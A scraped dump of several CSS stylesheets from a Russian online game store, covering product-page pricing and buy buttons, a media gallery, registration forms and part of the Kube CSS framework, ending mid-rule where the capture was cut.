  #card_page aside .pricing .price {
    font-size: 30px;
    font-family: Ubuntu;
    font-weight: bold;
    margin-top: 13px;
    display: inline-block;
  }
  #card_page aside .pricing .price .rouble {
    font-size: 30px;
  }
  #card_page aside .pricing .price_old {
    color: #a2a2a2;
    font-family: Ubuntu;
    font-size: 15px;
    position: relative;
    display: inline-block;
    top: -3px;
  }
  #card_page aside .pricing .price_old .rouble {
    color: #a2a2a2;
    font-size: 15px;
  }
  #card_page aside .buy-button {
    margin-top: 5px;
    width: 170px;
    height: 40px;
    background-position: left -317px;
  }
  #card_page aside .buy-button:hover {
    background-position: left -361px;
  }
  #card_page aside .buy-button:active {
    background-position: left -406px;
  }
  #card_page .buy-button.preorder {
    background-position: -186px -317px;
  }
  #card_page .buy-button.preorder:hover {
    background-position: -186px -361px;
  }
  #card_page .buy-button.preorder:active {
    background-position: -186px -406px;
  }
  #card_page .buy-button.soon,  #card_page .buy-button.soon:hover,  #card_page .buy-button.soon:active {
    background-position: -389px -457px;
    margin-top: 20px;
  }
  #card_page .none { 
    width: 170px;
    height: 40px;
    /*background: url(../images/new_buttons.png) -186px -457px no-repeat;*/
    background-position: -186px -457px;
    margin-top: 5px;
    margin-left: 15px;
  }
  .preorder_info {
    background: url("../images/new_buttons.png") -1268px -500px no-repeat;
    width: 161px;
    top: -1px;
    position: relative;
    height: 22px;
    display: inline-block;
    font-size: 12px;
    color: white;
  }
  .preorder_bonus {
    background: url("../images/sprite_components.png") left -1124px no-repeat;
    display: inline-block;
    padding-left: 20px;
    padding-top: 3px;
    margin-top: 11px;
  }
  .preorder_bonus a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .balls_box {
    margin-top: 9px;
  }
  .balls_box div {
    color: black;
    font-family: Arial;
    font-size: 11px;
    cursor: pointer;
  }
  .balls_box div b {
    position: relative;
    top: -3px;
  }
  .balls_description {
    background-color: #d8d8d8;
    width: 243px;
    position: absolute;
    margin: 30px 0px 0px -30px;
    display: none;
    z-index: 102;
    padding: 10px 15px 11px 15px;
    font-size: 11px;
    /*font-family: Helvetica;*/
    text-align: left;
    line-height: 16px;
  }
  .right_switch_block a, .right_switch_block span{
    font-size: 12px;
    font-family: PTSansBold;
    text-transform: uppercase;
  }
  .right_switch_block a, .right_switch_block div {
    margin-top: 10px;
  }
  .right_switch_block {
    text-align: center;
    margin-top: 10px;
  }
  .right_switch_block div{
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border: 1px solid #4b5b5c;
    background: #4b5b5c;
    display: inline-block;
    padding: 3px 10px;
  }
  .right_switch_block span {
    color: white;
  }
  .right_switch_block a {
    display: inline-block;
    color: #3e4c4d;
    line-height: 13px;
    border-bottom: 1px dotted #abafb0;
  }
  /*
  .balls_box div a {
    display: inline-block;
    background: url("../images/new_buttons.png") -1111px -595px no-repeat;
    width: 15px;
    height: 15px;
    overflow: hidden;
    margin-left: 4px;
  }
  */
  .preim_block {
    background: #f1f1f1;
    border: 1px solid white;
    border-bottom: none;
    text-align: left;
  }
  .preim_block .how_text {
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    margin: 0 20px;
  }
  .preim_block .how_text img {
    margin: 10px 0;
  }
  .preim_block_bottom {
    background: url("../images/new_buttons.png") -1268px -540px no-repeat;
    width: 200px;
    height: 8px;
  }
  .preim_block .preim_caption {
    display: inline-block;
    padding: 13px 5px 12px 5px;
    margin: 0px 20px;
  }
  .preim_block .preim_caption a {
    text-transform: uppercase;
    color: #3e4c4d;
    font-family: PTSansBold;
    display: inline-block;
    line-height: 15px;
    border-bottom: 1px dotted #3e4c4d;   
  }
  .preim_block p {
    font-family: Arial;
    text-align: left;
    color: black;
    font-size: 11px;
    padding: 11px 0px 3px 0px;
    line-height: 1.7;
    margin: 0;
  }
  .more {
    text-decoration: underline;
    text-align: left;
    padding: 0;
    display: inline-block;
  }
  .preim_block .more {
    font-size: 11px;
    font-family: Arial;
    background: url("../images/sprite_components.png") right -860px no-repeat;
    padding-right: 10px;
    /*margin-bottom: 10px;*/
  }
  .preim_block img {
    margin-top: 3px;
  }
  .garant {
    background: url("../images/new_buttons.png") -1270px -592px no-repeat;
    display: inline-block;
    padding-left: 28px;
    margin-top: 11px;
    margin-left: 20px;
    /*margin-bottom: 20px;*/
    margin-bottom:10px;
  }
  .garant a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .game_screens #main {
    min-height: 5px !important;
    margin: 0 !important;
    padding: 0 !important;
    width: auto !important;
  }
  .game_screens .bb_cont {
    overflow: hidden;
    padding: 20px 15px 0px 20px;
  }
  .game_screens #main .sreenshots {
    height: 144px !important;
  }
  .game_screens #main .descriptionBlock {
    margin: 0 !important;
    min-height: 5px !important;
    padding: 0 !important;
    width: auto !important;  
  }
  .game_screens #main .descriptionBlock .block {
    box-shadow: none !important;
    border: none !important;
    padding: 0 !important;
    margin: 0 !important;
  }
  .popup_tool .close {
    position:absolute;
    background-image:url("../images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block !important;
    top: -11px;
    right: -11px;
    cursor: pointer;
    background-position: -1029px -591px;
  }
  .popup_tool .close:hover {
    background-position: -1029px -630px;
  }
  .popup_tool .close:active {
    background-position: -1029px -666px;
  }
  .price_down_link{

    border-bottom: 1px dotted #5d990a !important;
    top:10px;
    bottom:10px;
    position:relative;
    text-transform: uppercase;
    font-size:12px;
    height:30px;
  }
  .price_down_block{
    height:30px;
  }
  #price-down-form{
    display: none;
    border-radius: 5px;
    box-shadow: 0 0 3px #999;
    margin-left:295px;
    width:280px;

  }
  .fancybox-bg{
    background: transparent !important;
  }
  body.fancybox-active{
    overflow: visible !important;

  }
  .compensate-for-scrollbar{
    margin-right:0px !important;
  }
  .fancybox-close-small{
    display: none;
  }
  .fancybox-slide>*{
    padding:10px !important;
  }
  .price_down_title{
    color: #5d990a;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    display: block;
    text-align: center;
    margin-top:10px;

  }
  #price-down-form p{
    font-size:15px;
    margin-top:7px;
    text-align: justify;
  }
  .price-down-button{
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    margin-top:20px;
    margin-bottom:10px;
  }
  .input_price_down{
    border-radius: 5px  !important;
    height: 40px  !important;
    font-size: 14px  !important;
    font-family: "Trebuchet MS"  !important;
    border: 1px solid #DCDCDC  !important;
    width:100%;
    margin-top:20px !important;;
    text-align: center;
    padding:0px !important;
  }

  .input_price_down.error{
    border:1px red solid !important;
  }
  .price_down_error{
    color:red;
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }
  .price_down_success{
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/gallery/templates/.default/style.css?16056389057186
body_size: 7067
content:
.app-gallery .app-main-media {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 337px;
    cursor: pointer;
}

.app-gallery .app-main-media .app-main-photo-wrap,
.app-gallery .app-main-media .app-main-video-wrap {
    width: 99% !important;
    height: 100% !important;
    overflow: hidden;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    position: relative;
}

.app-gallery .app-main-media .app-main-photo-wrap:after {
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .app-main-media .app-main-photo-wrap:hover:after {
    background: #00000005;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .app-main-media .app-main-photo-wrap img {
    display: none;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .app-main-media .app-main-video-wrap {
    width: 678px;
    height: 337px;
}

.app-gallery .app-main-media .app-main-video-wrap iframe {
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel {
    padding: 5px 0 0 0;
    margin-top: 2px;
}

.app-gallery .owl-carousel .owl-stage {
    height: 85px;
    overflow: hidden;
}

.app-gallery .owl-carousel .app-owl-item {
    height: 71px;
}

.app-gallery .owl-carousel .app-owl-item,
.app-gallery .owl-carousel .app-owl-item-video {
    position: relative;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
}

.app-gallery .owl-carousel .app-owl-item-video {
    max-height: 71px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    position: relative;
}

.app-gallery .owl-carousel .owl-item {
    min-height: 71px;
}

.app-gallery .owl-carousel .owl-item img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active,
.app-gallery .owl-carousel .app-owl-item-border:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active:after,
.app-gallery .owl-carousel .app-owl-item-border:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-video {
    cursor: pointer;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot.active span {
    background: #469f1f;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot span:hover {
    background: #469f1f;
}

.app-gallery .owl-nav .gallery-button-next {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: 1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1080px -591px;
    background-repeat: no-repeat;
    text-decoration: none;
}

.app-gallery .owl-nav .gallery-button-prev {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: -1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1054px -591px;
    background-repeat: no-repeat;
}

.app-gallery .owl-carousel .owl-nav {
    font-family: lg;
}

.app-gallery .owl-carousel .owl-nav button.owl-next:before {
    content: "\e095";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev:after {
    content: "\e094";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev,
.app-gallery .owl-carousel .owl-nav button.owl-next {
    position: absolute;
    display: block;
    top: 0px;
    height: 75px;
    background-color: rgba(0, 0, 0, 0.45);
    border-radius: 2px;
    color: #fff;
    cursor: pointer;
    font-size: 22px;
    border: none;
    outline: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .owl-theme .owl-nav [class*=owl-]:hover {
    background: rgba(0, 0, 0, 0.45);
    color: #58d024;
}

.app-gallery .owl-carousel .owl-nav button.owl-next {
    right: -4px;
}

.app-gallery .owl-carousel .owl-nav button.owl-prev {
    left: -4px;
}

.app-gallery .owl-carousel .owl-dots {
    padding: 7px 0 0 0;
}

div.lg-outer div.lg-thumb-item {
    border: 2px solid #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

div.lg-outer div.lg-thumb-item.active,
div.lg-outer div.lg-thumb-item:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
    position: relative;
}

div.lg-outer div.lg-thumb-item.active:after,
div.lg-outer div.lg-thumb-item:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

body .lg-outer {
    z-index: 9999999999;
}

body .lg-backdrop {
    z-index: 9999999999;
}

body .lg-actions .lg-next:hover,
body .lg-actions .lg-prev:hover {
    color: #00AE00;
}

body .lg-toolbar .lg-icon:hover {
    color: #00AE00;
}

body .lg-outer .lg-toogle-thumb:hover {
    color: #00AE00;
}

body .lg-inner .lg-img-wrap .lg-object.lg-image,
body .lg-inner .lg-video iframe {
    border: 2px solid #505050;
    border-radius: 2px;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube {
    display: block;
    position: relative;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671
body_size: 552
content:
.reg .gr-recaptcha,
.form .gr-recaptcha{
    overflow: hidden;
}
.reg .gr-recaptcha iframe,
.form .gr-recaptcha iframe{
    width: 100%;
}

body #regBlock.recaptcha-on > .block{
    height: 420px;
    top: 27%;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal {
    height: 74px;
    width: 330px;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal .rc-anchor-content {
    height: 74px;
    width: 236px;
}
body #recoveryBlock.recaptcha-on > .form{
    height: 405px;
    top: 26%;
}
body #recoveryBlock.recaptcha-on > .form > form > .errorMessage {
    margin-top: 5px;
}
body  #recoveryBlock.recaptcha-on > .form > form > .description {
    margin: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/styles.css?17338185771788
body_size: 1670
content:
html,body,div,h1,h2,h3,h4,h5,h6,p,img,ul,li,table{margin:0;padding:0;border:0;outline:0 !important;font-size:100%;vertical-align:baseline;background:transparent}
ol,ul{list-style:none}:focus{outline:none !important}
table{border-collapse:collapse;border-spacing:0}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}
a{color:#007acf;cursor: pointer}a:hover{color:#e83434}
a img{border:none}
p{
    font-size:13px;
    color:#3F3F3F;
    padding:5px 0 20px;
    line-height:20px
}
.comments-block{
	width:720px;
	margin-top: 22px;
	
}
.comments-block iframe{
	width:720px !important;
}
.steam h2{
	margin-left:20px;
}
.steam{
	/*padding-bottom:20px;*/
}
.text{
	margin-top:10px;
	margin-bottom:15px;
	margin-left: 18px;
}
#game_syst .text{
	padding:0px;
}
.buy-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 17px;
    padding-top: 12px;
    margin-top: 5px;
    padding-bottom: 12px;
	border-radius:3px;
	font-family: 'Roboto'; 
	font-weight: 400;
}
.buy-button:hover{
	color:#fff;
	background-color: #00C500;
}
.buy-button:active{
	color:#fff;
	background-color: #009100;
}
.soon{
	background-color: #00B1F3;
}
.soon:hover{
	background-color: #00B1F3;	
}
.soon:active{
	background-color: #00B1F3;	
}
.preorder{
	background-color: #0065C5;
}
.preorder:hover{
	background-color: #0095E1;	
}
.preorder:active{
	background-color: #003A89;	
}

u {
	text-decoration: none;
	border-bottom: 1px dotted #4b5b5c !important;
}
.price-text{
	color:#a2a2a2;
	font-family: "Trebuchet MS";
}
a.not_dotted span{
	border-bottom:0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/kube.css
body_size: 25988
content:
/*
	Kube Professional CSS-framework

	Copyright (c) 2012, Imperavi Inc.

	http://imperavi.com/kube/
*/
/* =Base, reset, normalize
-----------------------------------------------------------------------------*/
html,
body,
div,
span,
object,
iframe,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  font-style: normal;
}
/* Structure tags */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
/* Responsive images and other embedded objects */
img,
object,
embed,
video,
iframe {
  width: auto;
  max-width: 100%;
}
/* Responsive images aspeсt ratio */
img,
video,
iframe {
  height: auto;
}
/* To prevent some browsers from inserting quotes on q and p */
blockquote,
q {
  quotes: none;
}
blockquote p:before,
blockquote p:after,
q:before,
q:after {
  content: '';
  content: none;
}
/* Table reset */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
caption,
th,
td {
  text-align: left;
  vertical-align: top;
  font-weight: normal;
}
thead th,
thead td {
  font-weight: bold;
  vertical-align: bottom;
}
/* Image inside */
a img,
th img,
td img {
  vertical-align: top;
}
/* Webkit browsers reset margin */
button,
input,
select,
textarea {
  margin: 0;
}
textarea {
  overflow: auto;
}
/* Normalize buttons in IE */
button {
  width: auto;
  overflow: visible;
}
/* Hand cursor on clickable controls */
input[type=button],
input[type=submit],
button {
  cursor: pointer;
}
/* Trick with vertical align for radio and checkbox  */
input[type="radio"],
input[type="checkbox"] {
  font-size: 110%;
}
/* Horizontal rule reset  */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ddd;
}
/* Clearfix */
.group:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
/* =Typography
-----------------------------------------------------------------------------*/
body {
  background: #ffffff;
  color: #000000;
  font-size: 0.875em;
  line-height: 1.5em;
  font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

hgroup h1,
hgroup h2,
hgroup h3,
hgroup h4,
hgroup h5,
hgroup h6 {
  margin-bottom: 0;
}
hgroup {
  margin-bottom: 0.6em;
}
.subheader {
  font-weight: 300;
  color: #888;
}
h1.subheader {
  font-size: 1.357em;
  line-height: 1.263em;
}
h2.subheader {
  font-size: 1.214em;
  line-height: 1.412em;
}
h3.subheader {
  font-size: 1em;
  line-height: 1.286em;
}
h4.subheader,
h5.subheader {
  font-size: 0.95em;
  line-height: 1.385em;
}
h6.subheader {
  font-size: 0.8em;
  line-height: 1.364em;
}

ul,
ol,
dl,
dd,
dt,
blockquote,
td,
th {
  line-height: 1.5em;
}
ul,
ol,
ul ul,
ol ol,
ul ol,
ol ul {
  margin: 0 0 0 2em;
}
ol ol li {
  list-style-type: lower-alpha;
}
ol ol ol li {
  list-style-type: lower-roman;
}
ul,
ol,
dl,
blockquote,
hr,
pre,
table,
form,
fieldset {
  margin-bottom: 1.5em;
}
dl dt {
  font-weight: bold;
}
dd {
  margin-left: 1em;
}
blockquote {
  margin-bottom: 1.5em;
  padding-left: 1.5em;
  border-left: 1px solid #ccc;
  color: #555555;
}
blockquote small,
cite {
  color: #999999;
  font-style: normal;
}
blockquote p {
  font-size: 1.1em;
  margin-bottom: .5em;
  font-style: italic;
}
small,
blockquote cite {
  font-size: 0.85em;
  line-height: 1;
}
blockquote .pull-right,
.row blockquote .pull-right {
  float: none;
  text-align: right;
  display: block;
}
address {
  font-style: italic;
}
del {
  text-decoration: line-through;
}
abbr[title],
dfn[title] {
  border-bottom: 1px dotted #000;
  cursor: help;
}
strong,
b {
  font-weight: bold;
}
em,
i {
  font-style: italic;
}
sub,
sup {
  font-size: 0.7em;
  line-height: 0;
  position: relative;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
figcaption {
  font-size: 0.85em;
  font-style: italic;
}
ins,
mark {
  background-color: #ffee55;
  color: #000000;
  text-decoration: none;
}
pre,
code,
kbd,
samp {
  font-size: 90%;
  font-family: Consolas, Monaco, monospace, sans-serif;
}
pre {
  font-size: 90%;
  color: #444;
  background: #f5f5f5;
  padding: .85em;
  white-space: pre-wrap;
  overflow: auto;
}
code {
  padding: 2px 3px;
  display: inline-block;
  line-height: 1;
  background: #f5f5f5;
  border: 1px solid #ddd;
}
kbd {
  padding: 0 .4em;
  border-radius: .3em;
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 0 1px #ffffff inset;
  background-color: #fafafa;
  border-color: #ccc #ccc white;
  border-style: solid solid none;
  border-width: 1px 1px medium;
  color: #444;
  font-weight: normal;
  white-space: nowrap;
}
input[type="text"],
input[type="password"],
input[type="email"],
textarea {
  font-size: .95em;
}
fieldset {
  padding: 2em 1.5em;
  margin-bottom: 1.5em;
  border: 1px solid #dddddd;
}
legend {
  font-size: 1.2em;
  text-transform: uppercase;
  font-weight: bold;
  padding: 0 1em;
}
tfoot th,
tfoot td {
  background-color: #f2f2f2;
}
th,
td {
  border-bottom: 1px solid #eeeeee;
  padding: 0.75em 0.5em;
}
.com {
  color: #888;
}
.lit {
  color: #195f91;
}
.pun,
.opn,
.clo {
  color: #93a1a1;
}
.fun {
  color: #005cb9;
}
.str,
.atv {
  color: #8A6343;
}
.kwd,
.linenums,
.tag {
  color: #000;
}
.typ,
.atn,
.dec,
.var {
  color: #666;
}
.pln {
  color: #5890AD;
}
/* =Tables
-----------------------------------------------------------------------------*/
table caption {
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 0.5em;
  color: #666;
}
table.simple td,
table.simple th {
  border: none;
  padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td,
table.bordered th {
  border: 1px solid #ddd;
}
table.stroked td,
table.stroked th {
  border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
  background-color: #f8f8f8;
}
table.hovered tbody tr:hover td,
table.hovered thead tr:hover th {
  background-color: #f6f6f6;
}
.thead-gray td,
.thead-gray th {
  background-color: #f0f0f0;
}
.thead-black td,
.thead-black th {
  font-weight: normal;
  color: #f6f6f6;
  color: rgba(255, 255, 255, 0.9);
  background-color: #222;
}
table.bordered .thead-black td,
table.bordered .thead-black th {
  border: 1px solid #444;
}
/* =Forms
-----------------------------------------------------------------------------*/
.forms label {
  display: block;
  margin-bottom: 2px;
}
.descr {
  color: #999999;
  font-size: 0.85em;
  line-height: 1.5em;
}
div.descr {
  margin: 4px 0;
}
.columnar div.descr {
  margin-bottom: 10px;
}
.forms ul {
  list-style: none;
  margin: 0;
}
.forms ul li {
  margin-bottom: 10px;
}
.forms.columnar ul li {
  margin-bottom: 15px;
}
/* liner fieldset */
fieldset.liner {
  border: none;
  padding: 0;
}
fieldset.liner legend {
  padding: 0;
  width: 100%;
  padding-bottom: 12px;
}
fieldset.liner legend span {
  padding: 0;
  padding-bottom: 8px;
  border-bottom: 1px solid #eee;
  display: block;
}
/* multicolumn */
.forms ul.multicolumn:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.forms ul.multicolumn li {
  float: left;
  margin-right: 12px;
  margin-bottom: 0;
  line-height: 1.8em;
}
.forms ul.multicolumn li label {
  margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
  width: 48%;
  margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
  width: 31%;
  margin-right: 2%;
}
/* columnar */
.forms.columnar legend {
  margin-bottom: 1em;
}
.forms.columnar label {
  float: left;
  width: 150px;
  text-align: right;
  margin-right: 20px;
}
.forms.columnar .push,
.forms.columnar div.descr {
  margin-left: 170px;
}
.forms.columnar li fieldset label {
  float: none;
  width: auto;
  text-align: left;
  margin-right: 0;
}
.forms.columnar li fieldset {
  border: none;
  padding: 0;
  margin: 0;
  padding-left: 170px;
  position: relative;
}
.forms.columnar li fieldset section {
  padding: 0;
  position: absolute;
  width: 150px;
  text-align: right;
  left: 0;
  top: 0;
}
.forms.columnar li fieldset section label {
  float: none;
  width: auto;
  margin-right: 0;
  text-align: right;
}
.forms.columnar li fieldset div.descr {
  margin-left: 0;
}
/* section */
.forms li.form-section {
  font-weight: bold;
  border-bottom: 1px solid #eee;
  padding: 1.5em 0 .7em 0;
  font-size: 1.1em;
  margin-bottom: 1.5em;
}
.columnar li.form-section {
  padding-left: 170px;
}
/* tableforms */
table.tableforms td {
  font-size: 90%;
  padding: 1px 10px 3px 0 !important;
  border: none;
}
table.tableforms tr.labels td {
  padding-top: .8em !important;
  font-weight: bold;
}
input[type="radio"],
input[type="checkbox"] {
  position: relative;
  top: -1px;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="phone"],
textarea {
  position: relative;
  z-index: 2;
  font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
  height: 23px;
  border: 1px solid #ccc;
  margin: 0;
  padding: 1px 2px;
  background-color: white;
  color: #333;
  font-size: .95em;
  line-height: 1;
  border-radius: 1px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -webkit-transition: border ease 0.5s;
  -moz-transition: border ease 0.5s;
  -ms-transition: border ease 0.5s;
  -o-transition: border ease 0.5s;
  transition: border ease 0.5s;
}

textarea {
  line-height: 1.4em;
}
/* Errors and Success */
.error,
.success {
  margin-left: 5px;
  font-weight: normal;
  font-size: 0.85em;
}
input.input-error,
textarea.input-error,
select.input-error,
.input-error {
  border-color: #da3e5a;
  box-shadow: 0 0 0 2px rgba(218, 62, 90, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
input.input-success,
textarea.input-success,
select.input-success,
.input-success {
  border-color: #18a011 ;
  box-shadow: 0 0 0 2px rgba(24, 160, 17, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
input.input-gray,
textarea.input-gray,
select.input-gray,
.input-gray {
  border-color: #ccc;
  box-shadow: 0 0 0 2px rgba(204, 204, 204, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
/*
input:focus,
textarea:focus {
  outline: none;
  border-color: #5ca9e4;
  box-shadow: 0 0 0 2px rgba(70, 161, 231, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
*/
input.input-search,
input[type="search"] {
  padding-right: 10px;
  padding-left: 10px;
  margin-bottom: 0;
  border-radius: 15px;
}
.input-append,
.input-prepend {
  display: inline-block;
  background-color: #eee;
  height: 23px;
  border: 1px solid #ccc;
  margin: 0;
  padding: 1px 8px;
  color: #333;
  font-size: 1em;
  line-height: 23px;
}
.input-prepend {
  margin-right: -1px;
}
.input-append {
  position: relative;
  z-index: 1;
  margin-left: -1px;
}
/* Placeholders */
::-webkit-input-placeholder {
  color: #999999;
  padding: 1px 2px;
}
/* FF19+ */
::-moz-placeholder {
  color: #999999;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999999;
}
:-ms-input-placeholder {
  color: #999999;
}
.btn {
  text-decoration: none;
  color: #000;
  border-radius: 2px;
  font-family: 'Helvetica Neue', 'Source Sans Pro', Helvetica, Arial, sans-serif;
  border: 1px solid #ccc;
  padding: .5em 1.05em;
  font-weight: 500;
  font-size: .85em;
  background: #f3f2f2;
  background: -moz-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #f3f2f2));
  background: -webkit-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #f3f2f2 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f3f2f2', GradientType=0);
}
.btn:hover {
  background: #fff;
  border: 1px solid #ddd;
}
.btn-small {
  font-size: .7em;
}
.btn-big {
  font-size: 1.2em;
}
.btn-round {
  border-radius: 20px;
}
.btn-full {
  width: 100%;
}
.btn-active,
.btn-active:hover,
.btn.disabled,
.btn[disabled] .btn-disabled,
.btn-disabled:hover {
  background: #e3e3e3;
  border: 1px solid #ccc;
  text-shadow: 0 1px 1px #fff;
}
.btn-active,
.btn-active:hover {
  color: #666;
}
.btn.disabled,
.btn[disabled] .btn-disabled,
.btn-disabled:hover {
  color: #999;
